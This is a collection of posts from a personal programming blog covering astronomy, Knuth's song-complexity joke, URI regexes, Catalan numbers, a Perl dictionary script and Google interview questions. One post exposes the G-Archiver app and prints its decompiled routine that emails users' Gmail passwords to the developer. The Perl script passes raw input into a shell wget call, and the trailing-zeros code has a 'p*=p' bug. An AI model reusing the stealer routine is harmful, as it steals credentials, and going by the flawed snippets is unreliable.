My Daily Encounter With Orion

Programming is happening mostly at nights, at least for my case, because this guarantees silence and concentration. I barely can stand 2-3 hours of constant typing (unless I am really absorbed) and so I am frequently making some quick breaks by hanging around my balcony to get some good, fresh air.

I have the great privilege to be able to watch a big deal of the sky, since my house is not located at the center but in a quiet semi-suburban area near the sea, but never actually bothered to know more about the things I was gazing at. This is when I decided to set up Stellarium on my computer.

The first lesson was about the big bright triangle that I was seeing more and more often lately. It's base has three stars and it turns out it is the most known constellation on Earth. It is the Orion constellation (photo). If I was less ignorant, I'd know the basics, i.e. that Orion is visible to almost all of the Earth and in Greece it moves from East to West during the winter nights.

Wikipedia states it is the longest observable constellation, since it was formed 1.5 M years ago and it will last for the next 1M-2M years, thus having a great bond with human civilization. Orion is to be found on all cultures. In Ancient Greece, Orion was a Hunter who questioned Gods' power on Earth. Near Orion, on can find many other sky landmarks, such as Sirius on the east, the brightest star of the sky, the Taurus on the West and the Pleiades, the little 7 stars who look a little cloudy, which are next to it. Ancient imagination sometimes linked these stars together by picturing a fight of Orion with Taurus or sometimes Orion chasing the Pleiades.

Once an overwhelming experience that excited the imagination, then a great navigation tool, the stars seem to have lost their impact on human civilization (well at least the sky stars). Astromoners have computed their behaviour to the final digit to begin with.

However this is still a rewarding activity and altough I don't know if I ever forget anything that I have learned so far, since it is already a daily routine I will expect that at 4-5 am of every winter morning, Orion will be there pointing to the North, making some good company during my quick and cold homeworking breaks.

Donald Knuth And The Complexity Of Songs

Donald Knuth is a living legend among computer scientists. His monumental work-of-life "The Art Of Computer Programming" (I was never able to fully follow it) is a standard reference/textbook/work of art for computer science. Mr. Knuth took a new, immature geek-only hobby and transformed it into a solid and complete scientific discipline.

Among his contributions, the systematic analysis of the complexity of algorithms, really stands out. As a concept complexity is very familiar to developers. It refers to how a specific algorithm or algorithmic solution to a problem scale to the 'problem size'.

If his work is a reason to admire him, his humor is a reason to love him. Recently, I had the most splendid time reading his hilarious paper titled "The Complexity Of Songs" ! Here is the story.

A song has some lyrics which we have to remember in order to sing it. Humans are trying to learn lyrics of length s (space complexity) to sing a song of length n. You would expect mathematically that s ~ n, but Knuth investigates all human 'inventions' to reduce the song space complexity!!

After a series of 'theorems', Knuth proves the existence of songs with s= a.n, a<1, s="O(sqrt(n))," s="O(logn)">and finally.....s=O(1)!! Yes, you read well. 

Knuth argues the first step was the invention of the refrain, the repeated part of a song. If the song has m verses of length V and the refrain has length R, then the song length is roughly n = V.m+R.m and the complexity s = m.V+R. Hence we have a reduction of V/V+R in song complexity. So, a refrain is also a tool to save some memory space to remember the song!

Remember the old song "Old Mc'Donald had a farm, Ei-gh,Ei-gh,Oh!" ? Well this has a complexity s = O(sqrt(n)). It is much like the Greek song "Οταν θα πας κυρα μου στο παζαρι...". In this pattern, each verse includes all previous verses. For m verses n = o(m^2) and s = O(m), so s = O(sqrt(n)). This means that it is much easier to remember! That's why they are most suitable for children! A same pattern can yield a log complexity.

Now to the best part, Theorem 2 is the real killer! The introductory text goes as follows:"However, the advent of modern drugs has led to demands for still less memory, and the ultimate improvement of Theorem 1 has consequently just been announced:

Theorem 2 (Donald Knuth)
There exist arbitrarily long song of complexity O(1)

PROOF. Define U = 'uh huh','uh huh' and the k-th verse Vk = 'That's the way', U, 'I like it', U . This is a constant V. Then the song V^k, completes our proof!! Oh dear!

This last one really cracked me up!!!   :)

A One-Line Code on How To Parse a URI

Uniform Resource Identifiers(URI) is perhaps synonymous to the Internet itself. As the name implies it is used to identify something on the net. Typically a URI is a different than a URL(Uniform Resource Location) but in most cases we use them interchangeably.

Mathematically URI=URL+URN, which means an entity can be identified either by its location(URL) or its name(URN). See the relevant Wikipedia page for details.

Every URI has the following syntax:

(scheme)://(authority)(/path)?(query)#(fragment)

with query and fragment being optional. So in a URI like http://www.example.com/comment?id=1#1123, we have:

scheme="http"
authority="www.example.com"
path="/comment"
query="id=1"
fragment="1123"

A very common task is when we have to parse a URI into its components. The most usual case is URL normalization, which is essential for search crawlers. During this process, a URI is trinsformed into an equivalent canonical form, such that 2 different canonical forms cannot refer to the same resource. For example the URL http://www.example.com and the URL http://www.example.com:80 , are different but refer to the same location on the net. This greatly helps spiders retrieving every time pages they have not visited before. You can find a good article about URL normalization here.

To parse a URI using a regular expression is really easy. In fact the method to do this is given by Tim Berner's Lee (photo) himself in the RFC for the URI standard. Using Perl, if $uri has the URI then by applying

$uri =~ /^(([^:\/\?#]+):)?(\/\/([^\/\?#]*))?([^\?#]*)(\?([^#]*))?(#(.*))?/;

Then:
scheme=$2
authority=$4
path=$5
query=$7
fragment=$9

That's it! All languages (C#, Java etc) has an almost identical syntax and it is straightforward to port it there given that $n refers to the n-th group.

Wi-Not Mobile: A Different Pocket PC Freeware Application

[This article discusses a new freeware application for Windows Mobile devices, in the creation of which I feel excited to have participated. It is called Wi-Not Mobile and can be found in this site]

You may have noticed for some time the link on the right. It points to a new mobile platform we built, a limited number of talented professionals and me. Starting with silly little ideas, it quickly grew to integrate some research results of our personal projects. The result was Wi-Not Mobile, a mobile platform for information, communication and entertainment. Wi-Not Mobile is a freeware pocket pc application and you can find it here. It is on air for a week now and with limited or now advertising has far exceeded 1000 registered users and many more downloads. Here is a small tribute to this one-year full time effort and some technical details for those who are interested.

For a quick introduction here is a Youtube video, which tries to describe Wi-Not Mobile in 4 minutes:



We have received so much feedback, both good and bad and I feel really intrigued in trying to understand how others view this application and we are so enthusiastic we really see criticism as an opportunity. It may sound typical but it is true. Here is my understanding.

First of all, Wi-Not mobile is not an application. It is a platform and there is a perfect reason for that. The platform is a more general concept and solves much more difficult problems than an application. Wi-Not's platform defines a basic API which we later use to create all different functions that exist inside. Let's iterate through the various features to show how.

Wi-Not Mobile offers free web TV streams for your Pocket PC, but also the client to consume it. If we were limited to this (like tons of other popular TV playing programs) then Wi-Not would be an application. But we are not. TV streams in Wi-Not Mobile are updated automatically whenever there is an available new version of the TV channels. The same holds for the web radio streams found in Wi-Not Mobile. This alone does make an excuse for the term 'platform' but the story is not over yet.

The Instant Messaging module of Wi-Not is a clean and efficient way to exchange messages. Of course it was not built to compete with already popular mobile IM clients (MSN Mobile and others). But there is something special inside that is actually a function that the underlying platform can support. It enables for automatic translation. For example, a user can define that he writes in Spanish, his friend define that he reads in Italian, and still be able to communicate in their native languages, a feature that at least for now cannot be found in any other IM mobile client.

Moving on to entertainment portion, we arrive to what we tenderly call "Wi-Lol". There is another trick here. What it can do? You simply type the game you want to play, and the module (using the platform's middeware) will locate free and available flash games to play in your mobile. The difference with other similar functions is that we do not store a single byte of game content. So how is it done? The platform defines a search API, which can have many "flavors" (inheritance in programming words), and these can be a web search, game search, or a music search. Each of these kinds share some common properties (base class) but in the meantime have many differences. The game search module of the Wi-Not locates flash files and reports back available links. With the embedded flash player it is possible to play it on the fly!

There is also a great option for getting music on your pocket pc. We have put there a special media finder, which can accept keywords for your search and locate audio files. This is entirely new for a mobile application. Again, we do not store a single byte of audio content. With a hit rate of around 90% you will able to get the mp3 file you were looking for. Again the platform here plays the most crucial role. It is able to maintain places that are more probable to provide with an answer and also to dynamically find more.

I could really talk for hours about this stuff but I am sure it will bore most of the people. There are certainly many more posts coming about this effort. We are really excited about the outcome and ready to do more. There are also many hard lessons from releasing into public your creations and perhaps I should talk about it later.

Till then you are more than welcome to download Wi-Not Mobile from here and I would be grateful if you could provide with your thoughts about it. Have fun!

Catalan Numbers, Dyck Words and Robots Climbing Stairs

Repeating is the very nature of recursion, so this article continues over from the previous post over recursion and stack usage. If you don't remember the initial problem here it is again:

"Imagine a robot(say Asimo) that climbs up stairs and has one very simple function step() which succeeds with a probability p and climbs up one stair, and fails with a probability q and climbs down one stair, with p>q and p+q=1. Write a function step_up() guaranteeing that the robot will climb up exactly one stair."

It is easy to create a quick and dirty recursive solution:

void step_up() {

if(!step())
{
step_up();
step_up();
}

}

While this solution is not the best (a better one is provided also in the previous post with the while version), it is most interesting to calculate the number of times that step_up() will be called, in other words to calculate how large the stack size will be.

There were two solutions available: To calculate it analytically or use a recursive technique to do it. With the recursive technique we can set: If X is the number of average calls to step_up() then X = p.1+q.(1+2.X) which yields X = 1 / (p-q) . Both easy and really smart!

However, going analytically is much more difficult but it is most amusing! As I said in the previous post, going the analytical way would mean trouble. Trying it myself I left it unfinished when facing a difficult combinatorics sub-problem. By a really weird coincidence, today I stumbled upon a number of interesting combinatorics tools which could help solve it analytically once and for all!. Here is how it goes.

First, it is clear that is impossible that the step_up() function will be executed an even number of times, for each failed execution two more executions occur. We should wonder: What is the probability that the function will enter 1 time? Clearly it is p. What is the probability of entering 3 times? This would mean failing the first time and succeeding the other 2 times, a total probability of q.p.p = q.p^2. If we want to calculate how many times the function will be executed 5 times we will have to count all possible 'combinations'. We will follow the encoding X1-X2-X3-...-Xn , if we would like to denote a case where the function is executed n times where Xi is either F or S, meaning failure or success at step i respectively.

With this notation we have:
step_up() enters 1 time: Cases: S Combinations:1
step_up() enters 3 times: Cases: F-S-S Combinations:1
step_up() enters 5 times: Cases: F-F-S-S-S, F-S-F-S-S Combinations: 2
step_up() enters 7 times:
Cases: F-F-F-S-S-S-S, F-F-S-F-S-S-S, F-F-S-S-F-S-S, F-S-F-F-S-S-S, F-S-F-S-F-S-S
Combinations: 5

Stop here. There is one important property of every X-X-X-X.. string with n elements, which is that for any initial substring the number of S's is not greater than of the F's. Why? Because if this was the case , the robot would climb up one stair sooner than n steps! Cool! Now, one more thing: It is easy to establish that the last element of the every string will be S, which actually means that the last step of the robot will be to the upwards direction. Ok, this is clear. So let's formulate again the problem.

We have a string with two possible letters, F and S, of length 2.n, in which we have n F's and n S's and for every initial substring the number of S's does not exceed the number of F's. Now we want to calculate the number of all valid combinations for this case. But how to do that? Well, here comes the so-called Dyck words because what we described previously is what exactly how a Dyck word is defined! Now, there is this theorem that states that there exactly Cn Dyck words of length 2.n. What is Cn? But the Catalan numbers of course!

What are the Catalan numbers?? There are defined with the following equation

and they occur very often in combinatorics problems. In our problem they calculate all possible 'configurations' in which the step_up() function will be called exactly (2.n+1) times (Remember that the last step is always up, this means the last call is always successful). This means that the average calls of step_up() is calculated by, Now the generating function of the Catalan numbers in the following equation

is given by the equation

Using these equations in combination with the derivative of c(x) for the case with the n coefficient it is easy to arrive to to X = 1 / (p-q)

Wow! Recursion, probabilities, encoding, Dyck words, Catalan numbers, generating functions, all combined to arrive analytically to the complexity of the recursive function step_up()!! Now, what you will prefer, depends on you: Either an elegant and smart solution or a rigorous, brute but educating analytical approach! Your call!

"Time Is What Prevents Everything From Happening At Once.." - John Wheeler (1911-2008)

The quote continues: "Space is what prevents everything from happening to me!"
John Wheeler, has for a long time, been studying advanced concepts of theoretical physics, which for the most people are somewhat taken for granted, space,time, gravity and so on. He passed away in Sunday, 13th of April 2008, at the age of 97.

John Wheeler was one among the last of the 'big school' of theoretical physics. He has worked with legendary figures such as Niels Bohr, Oppenheimer and Albert Einstein(related photo) and he is the inventor of the popular term 'black hole', this strange 'creature' that is so big that even its own image cannot evade from its infinite gravity (visible light cannot reflect or be emitted) At some point in 1941 Wheeler joined the famous (or infamous) Manhattan project. Among his graduate students as a professor in Princeton, were Richard Feynman and Kip Thorne.

I suppose, everybody from a CS background has developed at some stage of his life a certain interest for astronomy and physics. I, my self, at a young age was a fan of such fields along with science fiction. I never actually understood what was going on with these strange quantum equations but I think I find my self equally astonished when confronted with concepts like 'black holes' or 'time bending'. Astonished at least.

You can find lots more information in the official press release from the Princeton University site.

Why The Array Index Should Start From 0

I recently came across an article from Dijkstra(photo) explaining a fact that looked obvious to me before: Why should start indexing an array from 0. I was amused to find out that there is some clever thinking behind this.

All popular languages, like C/C++, Java or Perl start indexing an array from 0 while the last index is the array length minus 1. While this is usual to most developers, it is not a de facto situation for all programming languages. For example in Fortran, when you declare an array with 'integer a(10)', aka an int array having 10 elements, the index starts from 1 and ends at 10 (however you can override this behavior using a statement like, integer a(0:9), declaring an array with indices from 0 to 9, but anyway).

The discussion over why the array index should start at zero is not a trivial one and relates to interesting concepts from computer science. First of all, it has strong relation to language design. For example in C, the name of an array is essentially a pointer, a reference to a memory location, and so the expression array[n] refers to a memory location n-elements away from the starting element. This means that the index is used as an offset. The first element of the array is exactly contained in the memory location that array refers (0 elements away), so it should be denoted as array[0]. Most programming languages have been designed this way, so indexing from 0 is pretty much inherent to the language.

However, Dijkstra explains why we should index from 0. This is a problem on how to denote a subsequence of natural numbers, say for example 1,2,3,...,10. We have four solutions available:
a. 0<i<11
b. 1<=i<11
c. 0<i<=10
d. 1<=i<=10

Dijkstra argues that the proper notation should be able to denote naturally the two following cases:
1. The subsequence includes the smallest natural number, 0
2. The subsequence is empty

Requirement 1. leaves out a. and c. since they would have the form -1<i which uses a number not lying in the natural number set (Dijkstra says this is ugly). So we are left with b. and d. Now requirement 2. leaves out d. since for a set including 0 that is shrunk to the empty one, d. takes the form 0<=i<=-1, which is a little...well, messed up! Subtracting the ranges in b. we also get the sequence length, which is another plus. Hence we are left with b. which is by far the most widely used notation in programming now.

Now you know. So, remember and take pride in the fact that each time you write something like

for(i=0;i<N;i++)
{
sum+= a[i];
}
you are not just following the rules of language notation. You are also promoting mathematical beauty!

Perl by Example: English Dictionary In 22 Lines

[Update #1] This post has been cited from Princeton's WordNet Project as a nice Perl extension. You can find lots of more of information about WordNet here.

[Update #2] Many thanks to my brother Costas, for buying me the ultimate Perl book: "Programming Perl, 3rd edition" by Larry Wall. Thanx bro! :)

WordNet is an online English dictionary from the Princeton University. It has some hundreds of thousands of words and it keeps growing. You have absolute access to the resource and there are interfaces in practically all programming languages. It is not tough to build one from your own, but I ceize the opportunity to make an introduction to a really special programming language: Perl. Of course a crappy blog post cannot introduce a such extensive language as Perl, but additional Perl articles are sure to follow!

For the history, Perl was designed as a so-called 'glue' language for Unix, simply for doing things that with other tools were somewhat difficult. Created in the mid-80's by Larry Wall, in a one-man project as a fast reporting tool, it is now spread to all machines and applications. I have never used Perl for large GUI-demanding projects, but it has been a killer for simple but heavy tasks.

Whatever the objections, you may find Perl great for one simple but rare thing: Perl has culture. Its creator and all people actively involved in Perl's development share a number of values: Freedom, innovation and a unique sense of humor. To explain, I have two Perl books in my library: "Learning Perl" and "Programming Perl", affectionately called by the Perl community as the "Alpaca Book" and the "Camel Book" for the animals on the cover (Camel is the Perl mascot as shown in the figure). For me they are the most easy-read programming books that I have read. Anything else I use as a reference because I find programming books too hard to follow for long. But these differ. The style of writing and the humor that they transmit make you read them in literally one breath.

Anyway, the best way to introduce a language is by example, so here is mine for Perl: To build an English dictionary based on Princeton's WordNet. Believe it or not, all in all it takes 22 lines to do it! You may see the interface with the program in the following video. When you are done you might want to check the source code with some comments for better understanding.


The Perl source code follows:

my $word; #declares a scalar variable.Perl has two basic types: scalars and plurals(lists,hashes)
our $message = "\nPlease enter a word to look for:\n>";
print $message; #prints our message
while($word = <>) #reads the word the user searches for
{
chomp($word); #remove last character (the '\n', new line)
if($word eq "<") { system("cls"); #if user types "<" clear screen
print $message; }
else {
print "Connecting..";
my $url = "http://wordnet.princeton.edu/perl/webwn"."?"."s=".$word; #WordNet URL
`wget -q -Oindex.html $url`; #download the results
open FILE,"<","index.html"; #open the result web page locally
print "\rOk.Results:";
while(<FILE>) #for every line in file
{
if(/<\s*b>$word<\/b>[^\(]+\(([^\)]*)\)/) #match a pattern, don't be scared!
{ print "\n#def#$1"; } #..and print the word definition !
}
close FILE; #close file
print "\n>";
}
}


What might scare you off is the pattern matching line, especially if you have never come across regular expressions before. The logic is this: In WordNet result page, each word definition comes with original word in bold and the explanation in parentheses. For example if we search for 'developer' it may have the following format:
...developer...(a man who develops)...
...developer...(sometimes referring people creating software)...and so on
What the pattern matching does it to match if the line has the word we search for in bold and then extracts the sentence in parentheses.
When it comes to pattern matching, Perl is the king.

That's all. If you already have a Perl distribution, you can test it yourself. If you don't and you would like to give it try, for Windows there mainly two distributions. The one is from ActiveState and you can download a Windows Perl distribution named ActivePerl here (just click the download button). The other is called Strawberry Perl, it recently came out of beta and you can find it here. I haven't tried but it may well be good.

Needless to say, Perl is free and always will be! So ride the camel and enjoy!

Arthur C. Clarke: 90 Orbits Around The Sun (1917-2008)

Well, I guess this is something that we should get used to: Living in a world without our heroes. This year, Robert James Fischer, a hero of childhood died, and now it is Arthur Clarke, who died today(19 March 1:30am Sri Lanka local time) at the Apollo Hospital in Colombo, Sri Lanka.

Sir Arthur Clarke was a writer (among other things), whose work we have hard time classifying. Was he a fiction writer? He could be, because he wrote about computers with human intelligence, extra-terrestrial worlds, different living species and so on. Was he writer and a technology popularizer? He could be since he write about computers, space expeditions, wireless communications and being a step ahead from his time, predicted the man on the moon by 1970, the invention of satellites and so many other. His "Space Odyssey", 'featuring' the HAL supercomputer (actually a wordplay of IBM, if you shift by one the letters), was directed by Stanley Kubrick and is one of the kind in science fiction films.

However, my favorite was by far "The Sentinel", a short passage that I read years ago. It is a about an artifact that astronauts discover in Moon and bring to Earth, but the humans cannot decode what it is, only that it constantly transmits a "beep" over the universe. They want to analyze the artifact but it resists until nuclear power is used to crack it open. "Now its signals have ceased, and those whose duty it is will be turning their minds upon Earth. Perhaps they wish to help our infant civilization. But they must be very, very old, and the old are often insanely jealous of the young...Now we should wait them to come..." The artifact was put there by an extra terrestrial civilization to warn them for the development of intelligence in this little promising planet, called Earth! If someone could make it stop, he must be intelligent enough to manage powers such as the nuclear. Brilliant and thrilling!

It is weird enough that Clarke was born nearly at the time Jules Verne, another writer of his kind, who envisioned space and underwater travels with spaceships and submarines, passed away. He lived for the last 50 years of his life in Sri Lanka and since 1989 needed to use wheel chair since he was diagnosed with post-polio syndrome.


Recently, approaching the age of 90, or as he humorously says "completing the 90th orbit around the sun", Clarke created a moving goodbye video for all of his fans. You can find it also in Youtube here. He prefers to be remembered as a writer and his last words on the video are from Rudyard Kipling's, "The Books I Leave Behind",

If I have given you delight
By aught that I have done,
Let me lie quiet in that night
Which shall be yours anon:
And for that little, little span
The dead are borne in mind
Seek not to question other than
The books I leave behind.

A Gmail Passwords Theft Story

No talk about technologies. Not this time. Now, a little course on programming ethics using a real life experience.

I was roaming the web, together with Mrs. Insomnia, early in the morning when I read a story of programming horror. It was talking about a malicious software application that stole Gmail accounts. You can found it in this Coding Horror blog post. Having nothing better to do I decided to verify the story and see for myself what was going on.

To begin with, there was this guy with the codename "John Terry" (John Terry is actually a football player, Chelsea's skipper and Chelsea is not only Hillary Clinton's daughter but also a football club in England), who developed an application called G-Archiver. This application can be found on popular software hosting sites like brothersoft.com. Anyway, what this terrific application does, is to back up your Gmail account to a local drive. Of course at some time you have to enter your Gmail account details, aka the username and the password. Well, the troubles begin here, because it seems that the developer has hardcoded into the application, a routine that sends the Gmail account details of the users to his own! So, every time a user enters his information, an e-mail is sent to the wise-guy, of course with a copy of the account information. If he is not a malicious password thief, this guy must be a mail spam mazochist.

Fortunately, a programmer who used the software, reverse-engineered G-Archiver (written in .NET). I can imagine his surprise when he found out what was going on. The Gmail account details of the malicious developer were there and he used them to login into his account. The picture shows exactly this. There were about 2000 e-mails waiting for him, that were all stolen Gmail usernames and passwords from other users. Now there is a name Pawel Lesnikowski at the developer's contacts. If you Google search for the name, you will jump onto a site with .NET libraries and applications. Remember the name for later (see Update #2 at end of post)

Now we should make our own investigation and take it a little further. For the fun and to verify the story, I downloaded and installed G-Archiver. The application uses two libraries: Mail.dll and SM.dll both written for .NET. I opened them with Reflector and first checked out the Mail.dll library, which is a mail lib from lesnikowski.com. From a quick search I couldn't find anything suspicious in this assembly and seems like a helper library. Maybe our guy just used this library for his purpose. And maybe our wise-guy sent a mail to Lesnikowski and that's why he appeared in his contacts. (see Update #2)

Now to the creepy clue when I slice-opened the SM.dll assembly there was in front of me a function called CheckConnection(). What is its cause? For sure it does not check for the user connection. You probably have guessed right! It sends the users' account details of course! On the right it is the function disassembled by Reflector. Just a parenthesis: These guys were so amateurs that didn't even use an obfuscator to cover up their trails. Anyway, if you cannot view it well here is the code:

MailMessage message = new MailMessage();
message.To.Add("JTerry79@gmail.com");
message.From = new MailAddress("JTerry79@gmail.com", "JTerry", Encoding.UTF8);
message.Subject = "Account";
message.SubjectEncoding = Encoding.UTF8;
//Message body contains username and password....
message.Body = "Username: " + a;
message.Body = message.Body + "\r\nPassword: " + b;
message.BodyEncoding = Encoding.UTF8;
message.IsBodyHtml = false;
message.Priority = MailPriority.High;
SmtpClient client = new SmtpClient();
//Enter the wise-guys account details...
client.Credentials = new NetworkCredential("JTerry79@gmail.com", "*******");
client.Port = 0x24b;
client.Host = "smtp.gmail.com";
client.EnableSsl = true;
//...and send the mail
client.Send(message);

And the user's Gmail credentials are stolen with high priority! As you can see, I have hidden the guy's gmail account password, not to protect him, but to protect his users, the ones that trusted his application. After all, there are thousands of Gmail accounts inside and most of them might be still active. Now there is a company associated with the software called MateMedia Inc. And also the sad story is that if you Google search for "gmail backup" the software site (garchiver.com) appears in the second page of the results! Too bad..

As the Coding Horror's writer correctly points out, these kinds of incidents hurt the trust of people with professional application developers. However, developers also discovered and exposed this fraud. It is a race in which all developers participate. Ad infinitum or while(true)..

Update #1: As I heard the company posted on their site that this piece of code was for testing and it was not removed, as it had to, for release. :) Yeah, right..

Update #2: As I wrote in the initial post, there was nothing suspicious in the Lesnikowski mail library and that the G-Arhiver developer possibly used it and at some point wrote an e-mail to him. It turns out that this actually happened, after I received an e-mail from Pawel Lesnikowski stating in addition that they abused his work without acquiring a license and that they contacted him having questions about his Mail.dll library. I therefore feel obliged to make some minor changes to the original post. His work can be found at lesnikowski.com site.

Google Interviews Part V - Just Two More Questions

This is the last part of posts describing my own experience interviewing with Google. You may find the first interview here and then follow the traces until this last one.

Time had already passed (almost a month) after three successive interviews with Google and this last one was most probably the critical one. I did not prepare for this as much as the previous. The whole thing tires you up and at some point it seems better to relax and concentrate on the psychology rather than the technical stuff.

I was only asked two technical questions, and since my language of choice was Java the interviewer wanted to see some Java code for the answers. In summary, this interview was perfect. While in all previous interviews, mostly the first and the second, I had some important flaws in my performance, but this one was different. And all this because I was playing in my field.

Google at some point asks for a CV. However, the way I see it, Google and other major software companies search always for something unconventional in the candidate's application. You could say of course you know 5 or 10 programming languages, or that you can build an internet spider in 1 minute, however there might be some knowledge you have, that is somewhat rare and hence you should mention. In my case, this is Number Theory.

For me, number theory is a passion that has not passed over time. It was love in the first sight, when I became aware of it, maybe at the age of 15 or so, and from that time it was the field mathematics that I was really feeling comfortable with. Anyway, it is not hard to see why it has been named as the "Queen Of Mathematics". First, it is very easy to grasp the basics (primes, divisors etc) since they are inherently tractable by the human brain. After all, every human being starts my learning how to count, which is the first step of the true intelligence, aka understanding that 5 ice creams and 5 cars, share something in common: that they are 5. This helps solving silly cases like, if I ate 5 ice creams and then I ate 1 more, how many did I eat? There is no need to think of ice creams, nor the eating process. All you have to do is to construct the proper model for this situation: use natural numbers and solve 5+1.

Another great thing with number theory, is that your 'lab' can be a blank piece of paper. You can argue that 15 is divisible by 3, but all you need is a paper to perform the division. While a physicist might say that in light speeds some hypo-atomic elements, called mambojambions, are created, he still needs a gigantic, CERN-like laboratory to test his theories.

Anyway, I myself was raised in a Pythagorean culture(numbers are holy) and so I claimed in my CV to know some number theory stuff. Although I was a little worried if I would be able to defend such claims (after I would be talking to Google), it soon proved to be a wise decision. Both in phone and on site interviews with Google, there was no better time for me than doing number theory. And to much of my surprise, and despite that Google's name is inspired by a natural number (or a unit of measure if you wish), all the 'Googlers' that I spoke and met with, did lack elementary knowledge on the field. This time, (I assume) the interviewer had dug in my profile and wanted to see for himself. Every question and conversation was related to Number Theory.

So, the first question was about sets: "Create a function, called powerSet(), that will output the power set of the input set." The power set in Algebra theory is the set of all subsets of a set (no..bull-set!) If a set has N elements then the power set will have 2^N elements. So if a set is denoted by {a,b} with a,b as elements then the power set is { {},{a},{b},{a,b} }.
The {} is the empty set. Note that all elements of the power set are sets. Recursion can help for solving this problem. If for example the powerSet function can produce power sets for sets that have at most N elements how should we solve for the N+1 case?

If we denote sets with capital letters and the initial set as A, we can use the following algorithm
1. define B set initially empty
2. a = extract one element from A
3. add powerSet(A) to B
4. for every set in B, say X, add a, and then add it to B
5. return B

Making the proper checks, this yields a function that can produce the power set of a set. For the Java case you can use the java.util.Set interface to write the code. I was asked to write the Java code but not asked any further questions, like complexity, runtime and so on. So we moved to the next and final question.

This was: "Create a function, called findZeros(), that will compute the number of zeros in the decimal representation of n!". Now this is interesting and despite seemingly easy it has subtle points. For example, 5! = 1.2.3.4.5= 120 has one zero and 10! = 1.2.3.4.5.6.7.8.9.10 = 3628800 and has two zeros. Now the obvious answer is to produce this C-style pseudo code:

int findZeros(int n) {
z<-0;
N<- n!
while ( N%10==0) { z++; N/=10;} return z;
}

It seems right but has a terrible flaw: it fails at very 'small' values of n, in our 4-byte world, for n=15. Using some Java code like below, we can verify this case.

int n=1,i=2,m=1;
while(n>=m) {
m=n; n*=i;
System.out.println("Previous value "+m+" Current value "+n+" Counter "+i);
i++; }
System.out.println("OOPS! Overflow!");

So, if our code works only for 14 cases, it is pretty much useless. We should do better than that.
For number theory geeks, like myself, this means show time! The equation below is called the Legendre's formula
and basically computes the factorization of n!. The exponent in which prime p is 'participating' in the factorization is the sum in the figure. Now, we should use it for our case. 10 is the product 2x5. So, the exponents of 2 and 5 in the factorization of n! defines how many zeros we get. For example, 10! = 1.2.3.4.5.6.7.8.9.10 = (2^8).(3^3).(5^2).7 So 2 is found 8 times and 5 is found 2 times in the factorization, hence if we pair up the 2's and 5's we get two zeros. Now, there are obviously more 2's than 5's in the expansion so finally we have to answer at the question:
What is the exponent of 5 in the factorization of n!?
Based on the reasoning above this is equal to the number of zeros of n!.
Based on Legendre's formula we have to calculate:
[n/5]+[n/5^2]+[n/5^3]+... to infinite. This is done for example by the following Java code

calculateZeros(int n) {
int s=0,r,p=5;
while((r=(n/p)) !=0)
{s+=r;
p*=p;}
System.out.println(n+"! has "+s+" zero"+((s==1)?"":"s"));
}

For example, 25 = 1.2.3....23.24.25 = 15511210043330985984000000. Running the above code will produce the message 25! has 6 zeros. Instead of messing with a number with 26 digits (25!) you only have to deal with the number 25. Why?

In the sum S(n) = [n/5]+[n/5^2]+[n/5^3]... the first term, [n/5], computes how many numbers up to n are multiples of 5. For the 25 case there are 5 of them: 5,10,15,20,25. The second computes all multiples of 25, i.e. only one. The third and all others are zero. A number that in its factorization, the prime 5 is in the power of k, e.g. 10 = 2.5 and k=1 or 25 = 5^2 and k=2, participates in the first k terms of the sum by adding one to each term. Hence its overall contribution is k, hence the sum S(n) calculates the power of 5 in the factorization of n!, and therefore the number of zeros in the decimal representation, Q.E.D.

That was it! There is no other way to handle such big values and the solution can deal with really gigantic numbers without explicit calculation. The interviewer had elementary number theoretic knowledge but was able to follow the reasoning and we had a very nice conversation after that. He seemed to be fond of such mathematical tricks as the one we dealt with.

In summary, I think this was the interview question that booked me the plane ticket to fly to the Google site. I was very satisfied after we hang up and I was impatient for the outcome but deep inside I was sure it was an ideal interview session and that my chances were great. The next morning I received a phone call from Google inviting me for the on site interviews. Mission was accomplished.

This post ends a series of posts in which I wrote about my phone interviews with Google along with many interview questions. For the on site interviews I am bound to an NDA so maybe I will post them encrypted! That's all for now about Google interview questions. Until, I come back for the on site experience remember a small tribute to Number Theory: "Die ganzen Zahlen hat der liebe Gott gemacht, alles andere ist Menschenwerk" (Numbers were created by good Lord. Everything else is human's work-Leopold Kronecker)

Let's Celebrate For A Little - 1K Visitors!

This is a special day for the Developer On Line-DOL- blog. Today the number of unique visitors on this blog reached more or less the astronomical amount of 1024! Before making a little fun a sincere thanks to everybody that has visited this page and specially to anybody that is subscribed on the blog's feeds. Now I think it is time to introduce better, but in short, the story behind this blog and prove why it should keep ...existing!

It started in early September with the first 'Hello World' post. Initially I planned to keep it strictly technical but it is not easy to resist broadening the subjects (sticking your nose everywhere is the right expression!). One thing I have kept is the blog being ad-free and I plan to keep it that way. It is nice to have a clean place for me to write and for you to read.

Trying to post original material is also in the 'routine'. The book stacking problem post is a good example on that. I won't say that everything here is 100% 'cotton' (this is your job!) but I confess having canceled posts that I found that had nothing new to add compared to other web sites. There is no meaning in reposting news, or republishing articles or code that is already there and is freely accessible.

Despite being around for almost 6 months, it is true that I have not been so productive. There are a total of 20 posts in this period that equal to less than 1 post per week. DOL promises to intensify the posting process and has already masterminded and executed the perfect business plan for that. I only have to wait for today's lottery and these six numbers to come up and I will be devoted in this blog for the rest of my life...!

Some statistics now. You may have noticed that this blog is using Google Analytics to measure blog traffic. It is an easy and nice way to keep track of how people find our page and how they navigate inside it. By understanding how people get to your page, you can increase blog traffic and although I do not earn money from this, it helps me in asserting the quality of the content. Here is some statistics of the countries that have visited this blog. US and Greece stands out, much ahead than other countries(UK, India etc) The main sources come from search engines in which DOL generally ranks pretty well.

DOL visitors in six months

Once again, thanks to everybody.

IMPORTANT:
PS. Now that DOL has this enormous influence, it officially endorses Barack Obama for President of the US!

If he loses, DOL invites him to Greece; we urgently need a Prime Minister and we desperately need change...

Google Interviews Part IV

This is the 3rd interview I had with Google. You can find the previous and the questions asked here:
* First Google interview
* Second interview

Update: Fourth Google Interview

In the 3rd interview I talked with a woman software engineer from Mountain View. As usually it lasted for about 45 minutes but there was a surprise waiting at the last question..But let's take things from the beginning.

The first question was a hard test for my memory: "How do you test your code?" This is a fair one for software engineers. But not for my style. I personally like things that are quick and dirty. For larger projects I use some of my own class libraries that employ some kind of logging, measure method execution time and so on. But saying "Well, I use my own class libraries." I thought would not be a good answer. Nor a professional one.

